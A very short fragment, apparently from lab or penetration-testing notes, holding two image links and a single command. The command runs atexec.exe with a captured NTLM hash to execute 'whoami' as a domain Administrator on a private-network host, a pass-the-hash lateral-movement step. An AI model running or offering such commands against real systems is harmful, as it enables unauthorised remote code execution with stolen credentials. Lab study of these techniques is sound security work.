 shell atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 god/Administrator@192.168.3.21 "whoami"